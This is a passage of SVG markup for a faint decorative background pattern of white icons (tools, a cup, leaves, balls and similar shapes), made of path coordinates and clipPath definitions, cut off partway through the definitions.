<path d="M721.242 481.645L756.666 495.223C758.291 495.846 760.091 495.797 761.676 495.09C763.261 494.384 764.506 493.075 765.124 491.452C775.625 464.069 761.884 433.246 734.497 422.753C707.117 412.258 676.293 425.999 665.798 453.379C665.175 455.005 665.221 456.799 665.931 458.39C666.64 459.981 667.946 461.22 669.569 461.837L709.014 476.957L703.381 491.651C663.365 478.772 618.662 479.972 577.334 498.395C536.007 516.819 505.234 549.267 488.066 587.639L473.367 582.009L488.486 542.565C489.109 540.939 489.063 539.145 488.354 537.554C487.644 535.963 486.339 534.724 484.716 534.107C457.335 523.611 426.512 537.352 416.016 564.733C405.515 592.116 419.256 622.939 446.643 633.432C448.269 634.055 450.068 634.006 451.653 633.299C453.238 632.593 454.484 631.285 455.101 629.662L468.679 594.238L483.174 599.794C468.137 641.324 468.463 688.475 487.823 731.902C514.218 791.108 569.37 828.66 629.544 835.543L619.506 861.73C618.21 865.111 619.896 868.891 623.277 870.188C624.963 870.834 626.756 870.738 628.287 870.055C629.819 869.372 631.089 868.103 631.735 866.417L643.172 836.58C669.251 837.531 695.929 832.73 721.327 821.407C746.725 810.085 768.128 793.451 784.853 773.418L814.69 784.855C816.376 785.502 818.169 785.405 819.7 784.722C821.231 784.04 822.501 782.771 823.148 781.085C824.444 777.703 822.759 773.923 819.377 772.626L793.19 762.589C828.292 713.232 837.227 647.11 810.832 587.903C791.473 544.476 756.62 512.717 715.68 496.142L721.242 481.645ZM729.804 434.984C748.363 442.098 758.604 461.597 754.734 480.467L680.866 452.147C690.588 435.53 711.242 427.864 729.804 434.984ZM445.408 618.358C428.788 608.63 421.131 587.98 428.245 569.42C435.359 550.861 454.866 540.623 473.722 544.493L445.408 618.358ZM715.994 809.444C633.537 846.203 536.546 809.026 499.787 726.569C463.027 644.111 500.205 547.121 582.662 510.361C665.119 473.602 762.109 510.78 798.869 593.237C835.629 675.694 798.457 772.681 715.994 809.444Z" fill="white"/>
<path d="M737.475 537.838C716.255 522.567 691.351 513.026 665.366 510.198C665.241 510.175 665.136 510.1 665.007 510.085C664.873 510.073 664.759 510.124 664.628 510.118C639.268 507.484 612.913 511.209 588 522.316C563.086 533.423 542.697 550.529 527.708 571.157C527.624 571.259 527.502 571.307 527.429 571.418C527.354 571.523 527.346 571.649 527.274 571.76C512.003 592.98 502.459 617.879 499.633 643.869C499.613 644 499.535 644.099 499.52 644.228C499.506 644.356 499.559 644.476 499.559 644.605C496.928 669.971 500.651 696.319 511.757 721.233C522.864 746.146 539.976 766.532 560.599 781.525C560.701 781.608 560.745 781.725 560.853 781.806C561.003 781.918 561.177 781.97 561.334 782.064C582.525 797.269 607.372 806.779 633.304 809.602C633.43 809.625 633.535 809.7 633.663 809.715C633.859 809.735 634.042 809.696 634.23 809.699C659.536 812.292 685.814 808.558 710.668 797.478C735.522 786.398 755.864 769.348 770.85 748.793C770.974 748.652 771.125 748.541 771.241 748.382C771.316 748.277 771.324 748.151 771.397 748.04C786.63 726.865 796.168 702.034 799.021 676.103C799.055 675.923 799.133 675.759 799.15 675.572C799.165 675.444 799.111 675.324 799.111 675.195C801.742 649.829 798.02 623.481 786.913 598.567C775.807 573.654 758.695 553.267 738.072 538.275C737.97 538.191 737.925 538.075 737.817 537.994C737.706 537.922 737.578 537.907 737.475 537.838ZM764.235 735.207L759.179 731.538C756.247 729.418 752.152 730.06 750.032 732.991C747.909 735.917 748.56 740.015 751.485 742.138L756.561 745.82C744.583 760.818 729.284 773.418 711.18 782.543L708.65 776.866C707.175 773.558 703.303 772.079 700.001 773.551C696.699 775.023 695.212 778.892 696.686 782.199L699.217 787.876C680.332 795.248 660.732 798.199 641.57 797.083L642.224 790.847C642.598 787.246 639.988 784.029 636.392 783.652C632.779 783.284 629.576 785.895 629.197 789.484L628.547 795.697C609.102 792.692 590.505 785.559 574.037 774.803L577.706 769.747C579.829 766.821 579.178 762.723 576.252 760.6C573.321 758.479 569.226 759.107 567.105 762.053L563.424 767.129C548.425 755.151 535.823 739.846 526.701 721.748L532.377 719.218C535.679 717.746 537.167 713.877 535.692 710.569C534.218 707.261 530.346 705.782 527.044 707.254L521.356 709.79C513.99 690.903 511.03 671.299 512.148 652.143L518.384 652.798C519.572 652.921 520.716 652.719 521.727 652.269C523.796 651.346 525.326 649.373 525.579 646.966C525.953 643.365 523.343 640.147 519.747 639.771L513.529 639.108C516.537 619.669 523.667 601.067 534.424 584.598L539.48 588.267C541.446 589.685 543.929 589.868 545.999 588.946C547.01 588.495 547.924 587.779 548.627 586.814C550.75 583.888 550.099 579.79 547.173 577.667L542.097 573.985C554.076 558.987 569.375 546.387 587.478 537.262L590.009 542.939C591.483 546.247 595.355 547.726 598.657 546.254C601.959 544.782 603.447 540.913 601.972 537.606L599.441 531.929C618.326 524.557 637.926 521.606 657.089 522.722L656.434 528.958C656.061 532.559 658.671 535.776 662.266 536.153C663.454 536.276 664.597 536.074 665.608 535.624C667.678 534.701 669.208 532.728 669.461 530.321L670.112 524.108C689.557 527.113 708.153 534.246 724.622 545.002L720.953 550.058C718.83 552.984 719.481 557.082 722.406 559.205C724.372 560.623 726.856 560.807 728.926 559.884C729.937 559.433 730.851 558.718 731.553 557.752L735.235 552.676C750.233 564.654 762.836 579.96 771.958 598.057L766.281 600.587C762.979 602.059 761.491 605.928 762.966 609.236C764.441 612.544 768.312 614.023 771.614 612.551L777.291 610.02C784.657 628.907 787.617 648.511 786.498 667.667L780.262 667.013C776.649 666.63 773.446 669.255 773.067 672.845C772.693 676.446 775.304 679.663 778.899 680.04L785.112 680.69C782.122 700.136 774.994 718.73 764.235 735.207Z" fill="white"/>
</g>
<g opacity="0.05" clip-path="url(#clip1_380_13071)">
<path d="M611.222 88.9172C608.944 81.9358 611.382 74.2951 616.882 70.2611L629.405 57.4443C630.622 55.0408 635.757 45.8589 645.376 40.6405C654.838 35.5068 665.154 36.1043 668.034 36.3939L690.757 30.0425C697.656 27.4828 705.39 29.6051 710.004 35.327C725.516 54.582 752.879 89.343 761.835 105.852C762.735 107.511 762.119 109.588 760.46 110.488L733.887 124.904C732.294 125.769 730.299 125.233 729.348 123.694L696.988 71.2181C695.992 69.611 696.496 67.5007 698.101 66.5136C699.794 65.4471 701.818 66.0218 702.805 67.6263L733.469 117.35L754.126 106.143C743.536 88.3731 716.361 54.1169 704.675 39.6182C701.913 36.1911 697.274 34.9261 692.866 36.5396L669.225 43.1635C668.767 43.2951 668.284 43.3234 667.814 43.2596C667.712 43.2446 657.481 41.8546 648.637 46.6523C639.794 51.45 635.38 60.7851 635.334 60.8724C635.175 61.2235 634.947 61.5494 634.678 61.8278L621.362 75.3936C617.818 78.0247 616.352 82.6095 617.719 86.7934C623.501 104.479 637.383 145.916 646.526 164.518L661.652 156.312L636.687 103.497C635.88 101.794 636.595 99.7568 638.319 98.9461C640.021 98.1393 642.065 98.8669 642.869 100.578L669.217 156.316C669.988 157.952 669.35 159.917 667.757 160.781L646.715 172.197C645.056 173.097 642.978 172.481 642.085 170.818C632.772 153.654 617.4 107.82 611.222 88.9172Z" fill="white"/>
<path d="M679.555 196.858L662.992 159.156C662.23 157.422 663.007 155.397 664.748 154.647C666.482 153.886 668.498 154.675 669.257 156.403L684.654 191.454C691.602 189.646 709.96 184.573 720.391 178.914C730.81 173.262 745.078 160.634 750.388 155.793L729.393 123.778C728.361 122.191 728.802 120.077 730.38 119.041C732.015 117.968 734.088 118.446 735.117 120.027L757.692 154.468C758.604 155.848 758.387 157.686 757.183 158.822C756.378 159.577 737.414 177.46 723.653 184.926C709.891 192.392 684.56 198.54 683.483 198.805C681.874 199.195 680.215 198.376 679.555 196.858Z" fill="white"/>
<path d="M676.254 104.361L664.935 40.4697C664.604 38.6109 665.83 36.8405 667.704 36.5087C669.563 36.1772 671.34 37.4152 671.665 39.2777L682.984 103.169C683.248 104.66 682.506 106.09 681.249 106.771C680.937 106.941 680.592 107.066 680.215 107.13C678.356 107.462 676.585 106.22 676.254 104.361Z" fill="white"/>
<path d="M629.736 57.1087C631.042 55.7154 633.188 55.6557 634.566 56.947L697.752 116.044C699.13 117.335 699.205 119.496 697.914 120.874C697.654 121.155 697.361 121.376 697.049 121.546C695.792 122.227 694.189 122.07 693.083 121.036L629.897 61.9389C628.52 60.6473 628.445 58.4862 629.736 57.1087Z" fill="white"/>
<path d="M693.787 115.534C698.759 112.836 705 114.687 707.697 119.659L720.743 143.707C723.44 148.679 721.59 154.919 716.618 157.617C711.646 160.314 705.405 158.463 702.707 153.491L689.661 129.444C686.964 124.472 688.815 118.231 693.787 115.534ZM708.72 150.23C709.62 151.889 711.697 152.505 713.357 151.605C715.016 150.705 715.632 148.627 714.732 146.968L701.686 122.921C700.785 121.261 698.708 120.645 697.049 121.545C695.389 122.446 694.773 124.523 695.674 126.182L708.72 150.23Z" fill="white"/>
<path d="M681.763 122.057C686.735 119.359 692.976 121.21 695.674 126.182L702.197 138.206C704.894 143.178 703.043 149.419 698.071 152.116C693.099 154.813 686.858 152.962 684.161 147.991L677.638 135.967C674.941 130.995 676.791 124.754 681.763 122.057ZM690.173 144.729C691.073 146.388 693.15 147.004 694.81 146.104C696.469 145.204 697.085 143.127 696.185 141.467L689.662 129.444C688.762 127.784 686.684 127.168 685.025 128.068C683.366 128.968 682.749 131.046 683.65 132.705L690.173 144.729Z" fill="white"/>
<path d="M709.581 130.308L730.623 118.892C732.282 117.992 734.36 118.608 735.26 120.267C736.16 121.927 735.544 124.004 733.885 124.904L712.843 136.32C711.183 137.22 709.106 136.604 708.206 134.944C707.306 133.285 707.922 131.208 709.581 130.308Z" fill="white"/>
<path d="M664.491 154.769L685.533 143.354C687.192 142.454 689.27 143.07 690.17 144.729C691.07 146.388 690.454 148.466 688.795 149.366L667.753 160.781C666.094 161.681 664.016 161.065 663.116 159.406C662.216 157.747 662.832 155.669 664.491 154.769Z" fill="white"/>
<path d="M660.978 141.115L679.013 131.33C680.673 130.43 682.75 131.046 683.65 132.706C684.551 134.365 683.934 136.442 682.275 137.342L664.239 147.127C662.58 148.027 660.503 147.411 659.602 145.752C658.702 144.092 659.319 142.015 660.978 141.115Z" fill="white"/>
<path d="M703.06 118.284L721.096 108.499C722.755 107.599 724.832 108.215 725.732 109.875C726.633 111.534 726.016 113.611 724.357 114.511L706.321 124.296C704.662 125.196 702.585 124.58 701.684 122.921C700.784 121.261 701.401 119.184 703.06 118.284Z" fill="white"/>
<path d="M713.353 151.605C715.013 150.705 717.09 151.321 717.99 152.98L729.406 174.022C730.306 175.681 729.69 177.759 728.03 178.659C726.371 179.559 724.294 178.943 723.394 177.284L711.978 156.242C711.078 154.582 711.694 152.505 713.353 151.605Z" fill="white"/>
</g>
<g opacity="0.05">
<path d="M188.69 758.313C190.337 758.313 191.776 757.189 192.177 755.589L195.767 741.217C196.336 738.947 194.618 736.749 192.284 736.749H189.217L195.799 705.141C196.265 702.907 194.557 700.813 192.284 700.813H186.116C187.756 698.708 188.69 696.261 188.69 693.625C188.69 685.564 180.006 679.249 168.923 679.249C168.128 679.249 167.341 679.285 166.557 679.351C164.463 673.031 156.781 668.469 147.362 668.469C137.941 668.469 130.259 673.033 128.165 679.353C127.388 679.288 126.6 679.249 125.797 679.249C114.715 679.249 106.034 685.563 106.034 693.625C106.034 696.261 106.966 698.708 108.606 700.813C108.531 700.813 105.243 700.813 105.434 700.813C103.292 694.545 95.6383 690.031 86.2665 690.031C76.8969 690.031 69.2433 694.545 67.1007 700.813H55.7207C53.4405 700.813 51.7381 702.911 52.2017 705.141L58.7865 736.749H55.7204C53.3812 736.749 51.668 738.95 52.2337 741.217L55.8275 755.589C56.2267 757.189 57.6639 758.313 59.3141 758.313H63.2787L70.1698 791.39C70.5169 793.054 71.9864 794.25 73.6888 794.25H174.314C176.014 794.25 177.485 793.054 177.833 791.39L184.724 758.313H188.69ZM181.874 736.749H166.653L170.294 708.001H187.863L181.874 736.749ZM88.7563 736.749L84.9742 708.001H102.631L104.208 736.749H88.7563ZM111.405 736.749L109.83 708.001H138.173L136.598 736.749H111.405ZM149.725 697.119C150.162 698.436 150.842 699.675 151.73 700.813H142.992C143.88 699.675 144.56 698.436 144.996 697.119C146.511 697.248 148.103 697.256 149.725 697.119ZM145.372 708.001H163.049L159.408 736.749H143.797L145.372 708.001ZM181.502 693.625C181.502 697.026 176.337 700.813 168.923 700.813C162.859 700.813 158.299 698.276 156.842 695.493C161.613 693.625 165.079 690.412 166.46 686.587C167.269 686.49 168.093 686.437 168.924 686.437C176.337 686.437 181.502 690.225 181.502 693.625ZM147.362 675.657C154.772 675.657 159.938 679.444 159.938 682.843C159.938 682.933 159.934 683.036 159.924 683.162C159.694 685.839 156.415 688.447 151.952 689.505C149.707 690.038 147.255 690.162 144.91 689.881C143.521 685.997 140.009 682.8 135.288 680.958C136.756 678.182 141.309 675.657 147.362 675.657ZM113.22 693.625C113.22 690.224 118.386 686.437 125.797 686.437C127.402 686.437 128.902 686.616 130.266 686.927C130.348 686.951 130.43 686.972 130.516 686.988C135.31 688.159 138.377 691.006 138.377 693.625C138.377 697.026 133.212 700.813 125.797 700.813C118.386 700.813 113.22 697.026 113.22 693.625ZM97.0057 700.813C90.1934 700.813 82.5204 700.813 75.5295 700.813C80.5783 696.018 91.9637 696.023 97.0057 700.813ZM60.14 708.001H77.7253L81.5073 736.749H66.1289L60.14 708.001ZM60.3229 743.937H187.681L185.883 751.125C171.321 751.125 75.1748 751.125 62.1194 751.125L60.3229 743.937ZM114.163 787.062L112.586 758.313H135.417L133.838 787.062H114.163ZM70.6215 758.313H84.3446L88.1281 787.062H76.6123L70.6215 758.313ZM95.377 787.062L91.5953 758.313H105.39L106.965 787.062H95.377ZM171.393 787.062H141.037L142.612 758.313H156.677C154.823 773.029 154.887 772.274 154.887 772.693C154.887 774.476 156.212 776.022 158.027 776.251C160.01 776.502 161.796 775.099 162.047 773.137L163.922 758.313H177.382L171.393 787.062Z" fill="white"/>
<path d="M84.4691 686.437C98.3388 686.437 109.624 675.154 109.624 661.282C109.624 659.296 108.016 657.688 106.032 657.688H66.4989V625.344C66.4989 623.359 64.8896 621.75 62.9048 621.75C60.9218 621.75 59.3125 623.359 59.3125 625.344V661.283C59.3125 675.154 70.5976 686.437 84.4691 686.437ZM102.076 664.876C100.406 673.067 93.1466 679.249 84.4691 679.249C75.7916 679.249 68.5305 673.067 66.8605 664.876H102.076Z" fill="white"/>
<path d="M179.704 661.282C184.658 661.282 188.689 657.252 188.689 652.297C188.689 647.343 184.658 643.312 179.704 643.312C174.75 643.312 170.719 647.343 170.719 652.297C170.719 657.252 174.75 661.282 179.704 661.282ZM179.704 650.5C180.696 650.5 181.501 651.306 181.501 652.297C181.501 653.289 180.696 654.094 179.704 654.094C178.712 654.094 177.907 653.289 177.907 652.297C177.907 651.306 178.712 650.5 179.704 650.5Z" fill="white"/>
<path d="M59.3136 681.046C59.3136 676.094 55.2828 672.063 50.3285 672.063C45.3741 672.063 41.3438 676.094 41.3438 681.046C41.3438 686.001 45.3741 690.031 50.3285 690.031C55.2828 690.031 59.3136 686.001 59.3136 681.046ZM50.3285 682.843C49.3388 682.843 48.5316 682.038 48.5316 681.046C48.5316 680.056 49.3388 679.249 50.3285 679.249C51.32 679.249 52.1254 680.056 52.1254 681.046C52.1257 682.038 51.3204 682.843 50.3285 682.843Z" fill="white"/>
<path d="M197.669 761.907C192.718 761.907 188.688 765.935 188.688 770.889C188.688 775.843 192.718 779.874 197.669 779.874C202.623 779.874 206.654 775.843 206.654 770.889C206.654 765.935 202.623 761.907 197.669 761.907ZM197.669 772.686C196.681 772.686 195.872 771.88 195.872 770.889C195.872 769.901 196.681 769.092 197.669 769.092C198.661 769.092 199.466 769.901 199.466 770.889C199.466 771.88 198.661 772.686 197.669 772.686Z" fill="white"/>
<path d="M106.032 643.312C111.976 643.312 116.812 638.476 116.812 632.531C116.812 626.588 111.976 621.75 106.032 621.75C100.086 621.75 95.25 626.588 95.25 632.531C95.25 638.476 100.086 643.312 106.032 643.312ZM106.032 628.938C108.014 628.938 109.624 630.551 109.624 632.53C109.624 634.514 108.014 636.124 106.032 636.124C104.049 636.124 102.438 634.514 102.438 632.53C102.438 630.551 104.049 628.938 106.032 628.938Z" fill="white"/>
<path d="M194.739 665.059C192.856 665.687 191.84 667.722 192.466 669.605C193.093 671.488 195.129 672.505 197.012 671.878C198.895 671.252 199.912 669.215 199.285 667.332C198.655 665.449 196.622 664.433 194.739 665.059Z" fill="white"/>
<path d="M146.7 650.316C148.582 649.688 149.599 647.653 148.973 645.77C148.346 643.887 146.309 642.869 144.427 643.499C142.544 644.125 141.527 646.16 142.154 648.043C142.78 649.926 144.817 650.944 146.7 650.316Z" fill="white"/>
<path d="M193.418 639.536C195.302 638.906 196.318 636.872 195.692 634.99C195.065 633.107 193.029 632.088 191.145 632.717C189.263 633.343 188.246 635.38 188.872 637.263C189.499 639.145 191.536 640.162 193.418 639.536Z" fill="white"/>
<path d="M45.1199 651.639C45.7463 653.522 47.7815 654.538 49.6646 653.912C51.5474 653.282 52.5658 651.248 51.9377 649.365C51.3095 647.483 49.2743 646.464 47.3916 647.092C45.5084 647.719 44.4921 649.756 45.1185 651.639H45.1199Z" fill="white"/>
<path d="M77.4629 640.855C78.0911 642.737 80.1262 643.756 82.009 643.126C83.8921 642.5 84.9084 640.464 84.2821 638.581C83.6539 636.699 81.6187 635.68 79.736 636.308C77.8532 636.937 76.8347 638.972 77.4629 640.855Z" fill="white"/>
<path d="M121.543 668.284C123.427 667.656 124.445 665.621 123.817 663.738C123.188 661.856 121.153 660.839 119.27 661.465C117.388 662.092 116.371 664.129 116.997 666.011C117.626 667.894 119.661 668.911 121.543 668.284Z" fill="white"/>
<path d="M54.5836 769.278C52.7009 769.904 51.6824 771.941 52.3106 773.824C52.937 775.707 54.9739 776.724 56.8567 776.097C58.7376 775.467 59.7561 773.434 59.1279 771.551C58.5015 769.668 56.4667 768.652 54.5836 769.278Z" fill="white"/>
</g>
<g opacity="0.05" clip-path="url(#clip2_380_13071)">
<path d="M521.095 77.6464C482.353 91.182 462.724 58.2577 469.853 22.8489C472.368 9.83096 478.035 0.460192 485.948 -3.91362L482.728 -12.1018L488.069 -14.2016L491.289 -6.01357C500.061 -8.1994 510.592 -5.19663 521.301 2.62231C550.668 23.7189 558.65 61.2019 521.095 77.6464ZM480.45 62.1536L496.992 24.1797L493.662 15.7099L476.804 54.4102C477.69 57.1565 478.828 59.6781 480.45 62.1536ZM508.632 38.1029L539.506 51.5517C540.149 49.4418 540.541 47.2611 540.669 45.0391L505.303 29.6331L508.632 38.1029ZM511.602 45.6563L514.932 54.1261L533.554 62.2383C535.011 60.5478 536.259 58.741 537.287 56.8448L511.602 45.6563ZM517.901 61.6794L521.63 71.1634C524.381 69.8586 526.869 68.3041 529.071 66.5452L517.901 61.6794ZM512.56 63.7792L507.694 74.9492C510.505 74.7376 513.386 74.1812 516.289 73.2632L512.56 63.7792ZM509.591 56.2259L506.261 47.756L495.072 73.4408C497.116 74.1299 499.26 74.6029 501.478 74.8487L509.591 56.2259ZM503.291 40.2027L499.962 31.7328L484.555 67.0997C486.162 68.6396 487.935 69.9691 489.843 71.0762L503.291 40.2027ZM502.333 22.0797L540.307 38.6214C539.808 35.6965 538.922 33.0747 537.704 30.4679L499.003 13.6099L502.333 22.0797ZM475.487 23.9378C474.183 30.6823 473.971 38.0396 474.764 44.7231L490.693 8.15605L488.075 1.49841C482.079 5.21896 477.562 13.1989 475.487 23.9378ZM517.916 7.25714C509.082 0.807162 500.341 -1.96031 493.416 -0.601045L496.034 6.05659L532.601 21.9855C528.63 16.5509 523.464 11.3081 517.916 7.25714Z" fill="white"/>
</g>
<g opacity="0.05" clip-path="url(#clip3_380_13071)">
<path d="M270.546 710.211C243.665 734.996 261.322 764.229 292.148 773.466C303.437 776.945 313.18 776.417 319.935 772.03L325.023 777.993L328.913 774.674L323.825 768.711C329.22 762.73 331.274 753.192 329.615 741.496C325.338 709.565 299.215 687.579 270.546 710.211ZM265.689 748.66L302.478 751.572L307.741 757.74L270.249 754.772C268.461 752.925 266.956 750.973 265.689 748.66ZM296.41 736.584L298.778 706.675C300.706 707.054 302.585 707.659 304.386 708.49L301.674 742.752L296.41 736.584ZM291.717 731.084L286.454 724.915L287.882 706.874C289.821 706.437 291.765 706.214 293.686 706.201L291.717 731.084ZM281.76 719.415L275.867 712.508C278.045 710.892 280.31 709.588 282.616 708.594L281.76 719.415ZM277.87 722.734L267.049 721.877C268.393 719.756 270.038 717.725 271.977 715.827L277.87 722.734ZM282.564 728.234L287.827 734.402L262.944 732.433C263.259 730.537 263.786 728.653 264.523 726.807L282.564 728.234ZM292.521 739.903L297.784 746.071L263.522 743.359C262.984 741.45 262.682 739.5 262.611 737.536L292.521 739.903ZM306.367 748.253L309.279 711.465C311.37 713.083 313.059 714.879 314.598 716.929L311.631 754.421L306.367 748.253ZM293.654 768.58C287.805 766.778 281.932 763.861 277.01 760.436L312.435 763.24L316.572 768.089C311.134 771.243 302.967 771.45 293.654 768.58ZM324.552 742.214C325.921 751.863 324.432 759.896 320.461 764.77L316.324 759.921L319.128 724.496C321.736 729.896 323.693 736.155 324.552 742.214Z" fill="white"/>
</g>
<g opacity="0.05" clip-path="url(#clip4_380_13071)">
<path d="M386.87 732.77C367.573 715.522 348.181 729.958 343.776 752.307C342.096 760.499 343.132 767.327 346.685 771.787L342.83 775.779L345.434 778.293L349.288 774.301C353.871 777.695 360.731 778.49 368.858 776.523C391.064 771.331 404.773 751.425 386.87 732.77ZM359.449 731.972L359.908 758.091L355.921 762.22L355.453 735.602C356.633 734.216 357.905 733.022 359.449 731.972ZM370.053 752.793L391.288 752.42C391.153 753.805 390.855 755.17 390.392 756.495L366.067 756.922L370.053 752.793ZM373.609 749.111L377.595 744.982L390.404 744.757C390.844 746.093 391.135 747.447 391.275 748.8L373.609 749.111ZM381.151 741.299L385.615 736.675C386.902 738.1 387.976 739.607 388.833 741.164L381.151 741.299ZM378.547 738.785L378.412 731.102C379.998 731.905 381.541 732.925 383.011 734.162L378.547 738.785ZM374.991 742.468L371.005 746.597L370.694 728.931C372.051 729.023 373.415 729.266 374.766 729.659L374.991 742.468ZM367.45 750.279L363.463 754.409L363.035 730.083C364.344 729.574 365.697 729.228 367.076 729.044L367.45 750.279ZM362.511 760.605L388.63 760.146C387.633 761.729 386.483 763.042 385.143 764.267L358.525 764.734L362.511 760.605ZM347.322 753.035C348.192 748.791 349.846 744.453 351.924 740.752L352.366 765.903L349.232 769.149C346.638 765.532 345.936 759.792 347.322 753.035ZM368.007 773.006C361.302 774.628 355.541 774.128 351.836 771.662L354.969 768.417L380.121 767.975C376.494 770.181 372.218 771.986 368.007 773.006Z" fill="white"/>
</g>
<g opacity="0.05">
<g clip-path="url(#clip5_380_13071)">
<path d="M147.598 86.9026C153.41 79.3785 150.783 54.1454 148.177 41.7974C135.749 43.8403 111.238 50.5816 106.361 58.7179C99.3055 69.0409 101.905 83.2722 112.007 91.3122L109.799 94.5418L112.971 96.7099L115.179 93.4803C126.338 99.9724 140.542 97.2259 147.598 86.9026ZM117.354 90.2971L120.11 86.2648L140.689 82.3958L139.979 78.6198L123.177 81.7787L126.615 76.7485L141.853 73.8836L141.143 70.1076L129.681 72.2625L133.119 67.2323L143.017 65.3713L142.307 61.5953L136.185 62.7462L142.24 53.8871L139.068 51.7191L133.013 60.5783L131.862 54.4561L128.086 55.166L129.946 65.0642L126.508 70.0943L124.353 58.632L120.577 59.342L123.442 74.5803L120.004 79.6104L116.845 62.808L113.069 63.5179L116.938 84.0963L114.182 88.1287C105.821 81.3005 103.67 69.4631 109.533 60.8854C114.408 53.7531 135.331 48.2556 145.112 46.28C146.823 56.1108 149.3 77.6019 144.425 84.7342C138.563 93.3123 126.753 95.607 117.354 90.2971Z" fill="white"/>
</g>
<g clip-path="url(#clip6_380_13071)">
<path d="M74.2954 53.0257C59.5001 50.4256 26.1366 72.6427 10.7809 85.3627C22.7708 101.244 50.2122 130.573 65.1765 131.416C84.8005 133.699 102.796 119.605 106.618 99.5672L112.757 100.281L113.459 94.2514L107.32 93.5372C108.199 73.157 93.9197 55.3086 74.2954 53.0257ZM101.268 92.8332L93.6028 91.9415L73.0689 66.0015L68.309 69.7693L85.0749 90.9497L75.5127 89.8373L60.3073 70.6287L55.5475 74.3966L66.9848 88.8455L57.4226 87.7331L47.5458 75.256L42.7859 79.0239L48.8947 86.7413L32.0537 84.7821L31.3522 90.8122L48.1935 92.7713L40.4762 98.8803L44.2441 103.64L56.7213 93.7636L66.2835 94.8759L51.8348 106.314L55.6026 111.073L74.8114 95.8682L84.3736 96.9805L63.1934 113.747L66.9612 118.507L92.9014 97.9728L100.567 98.8645C97.16 115.576 82.1838 127.284 65.8778 125.387C52.3193 123.81 29.2541 98.5845 19.3029 86.3553C31.7956 76.7369 60.0354 57.4797 73.594 59.057C89.9001 60.9527 101.789 75.7857 101.268 92.8332Z" fill="white"/>
</g>
</g>
<g opacity="0.05" clip-path="url(#clip7_380_13071)">
<path d="M31.1158 288.074C9.66956 291.056 -3.28584 295.035 -8.49073 300.24C-25.8593 316.43 -27.1462 345.998 -20.6448 365.666L-31 376.021L-27.0209 380L-16.6657 369.645C4.78374 376.341 32.2811 374.624 48.7599 357.491C58.879 347.613 62.828 306.908 64 285C51.6899 285.656 40.7671 286.732 31.1158 288.074ZM-18.6306 343.632C-19.1545 327.372 -14.4041 314.112 -4.51165 304.219C0.10387 297.968 35.1728 292.344 53.72 291.301L38.5173 306.504V299.228H32.8899V312.131L24.449 320.572V302.042H18.8216V326.199L10.3807 334.64V307.669H4.75335V340.268L-3.68763 348.709V327.365H-9.31494V354.336L-16.0825 361.103C-17.1127 357.138 -18.3972 350.872 -18.6306 343.632ZM44.7808 353.511C34.8886 363.404 21.6284 368.156 5.36841 367.63C-1.87244 367.397 -8.13846 366.113 -12.1035 365.083L-5.33568 358.315H21.6355V352.688H0.291449L8.73243 344.247H41.3309V338.619H14.3597L22.8005 330.178H46.958V324.551H28.4278L36.8688 316.11H49.7717V310.483H42.4961L57.6991 295.28C57.2592 300.796 56.5115 308.769 55.3521 317.109C51.7229 343.213 47.1711 351.121 44.7808 353.511Z" fill="white"/>
</g>
<g opacity="0.05" clip-path="url(#clip8_380_13071)">
<path d="M259.711 34.6488L281.848 6.165C289.251 -3.36066 299.849 -9.88303 311.688 -12.2002C319.354 -13.7005 327.202 -13.3692 334.618 -11.3137C334.368 -14.3001 334.99 -17.3886 336.598 -20.175C340.796 -27.446 350.127 -29.9463 357.399 -25.7483C364.67 -21.5504 367.17 -12.2193 362.972 -4.94823C361.363 -2.16182 358.999 -0.0791698 356.288 1.1975C361.777 6.59266 365.987 13.223 368.521 20.6119C372.434 32.0239 372.084 44.4626 367.536 55.6371L353.937 89.0498L366.871 96.5173L356.402 114.649C351.68 122.829 341.182 125.642 333.002 120.919C328.479 118.308 325.597 113.931 324.723 109.157C320.151 110.786 314.919 110.479 310.396 107.868C305.873 105.256 302.992 100.879 302.117 96.1054C297.545 97.7348 292.314 97.4275 287.791 94.8162C283.268 92.2048 280.386 87.8279 279.511 83.0539C274.939 84.6834 269.708 84.3761 265.185 81.7647C260.662 79.1533 257.78 74.7765 256.905 70.0024C252.333 71.6319 247.102 71.3246 242.579 68.7132C234.399 63.9905 231.586 53.4931 236.309 45.3131L246.777 27.1813L259.711 34.6488ZM313.255 -4.19485C303.35 -2.2562 294.483 3.2007 288.289 11.1706L266.843 38.766L303.292 59.81L338.539 -1.23943C330.654 -4.81629 321.819 -5.87064 313.255 -4.19485ZM353.32 -18.684C349.944 -20.633 345.612 -19.4722 343.663 -16.0964C341.714 -12.7206 342.875 -8.3882 346.25 -6.43918C349.626 -4.49016 353.959 -5.65101 355.908 -9.02682C357.857 -12.4026 356.696 -16.735 353.32 -18.684ZM359.981 52.5619C363.786 43.2129 364.078 32.8059 360.805 23.2577C357.974 15.0032 352.643 7.87941 345.603 2.8393L310.356 63.8887L346.806 84.9326L359.981 52.5619ZM243.373 49.3916C240.899 53.6764 242.373 59.1751 246.658 61.6489C250.942 64.1227 256.441 62.6493 258.915 58.3645L265.979 62.4431C263.505 66.7279 264.979 72.2265 269.263 74.7003C273.548 77.1741 279.047 75.7008 281.521 71.416L288.585 75.4946C286.111 79.7794 287.584 85.278 291.869 87.7518C296.154 90.2256 301.653 88.7523 304.126 84.4675L311.191 88.5461C308.717 92.8309 310.19 98.3295 314.475 100.803C318.76 103.277 324.258 101.804 326.732 97.519L333.797 101.598C331.323 105.882 332.796 111.381 337.081 113.855C341.366 116.329 346.864 114.855 349.338 110.571L355.728 99.5031L249.763 38.3242L243.373 49.3916Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_380_13071">
<rect width="380.852" height="380.852" fill="white" transform="translate(395 557.073) rotate(-24.0275)"/>
</clipPath>
<clipPath id="clip1_380_13071">
<rect width="164.151" height="164.151" fill="white" transform="matrix(-0.87898 0.476859 0.476859 0.87898 720.285 0)"/>
</clipPath>
<clipPath id="clip2_380_13071">
<rect width="97.5629" height="97.5629" fill="white" transform="matrix(0.930662 -0.365879 -0.365879 -0.930662 475.695 95.4944)"/>
</clipPath>
<clipPath id="clip3_380_13071">
<rect width="86.9231" height="86.9231" fill="white" transform="translate(237.484 738.422) rotate(-40.4743)"/>
</clipPath>
<clipPath id="clip4_380_13071">
<rect width="61.5304" height="61.5304" fill="white" transform="translate(364.738 711.401) rotate(43.9934)"/>
</clipPath>
<clipPath id="clip5_380_13071">
<rect width="65.2007" height="65.2007" fill="white" transform="translate(121.262 23.4016) rotate(34.3524)"/>
</clipPath>
<clipPath id="clip6_380_13071">
